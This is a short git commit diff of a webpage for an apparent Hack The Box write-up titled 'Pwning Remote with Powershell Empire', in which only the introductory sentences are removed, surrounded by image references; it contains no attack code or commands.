

==== commit 7280a9c2: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -21,8 +21,7 @@
 		<div class="container">
     		<div class="blurb">
         		<h1>Pwning Remote with Powershell Empire</h1>
-				<p> One of my favorite past times has turned into solving boxes over on hackthebox.eu.<br/> 
-					This writeup is for an easy box by the name of remote, that had quite a few good lessons involved.<br/> <br/>
+				<p> <br/> <br/> <br/>
 					
 					<img src="images/remote.png" alt="remote" class="inline"/> <br/> <br/> <br/>
 					



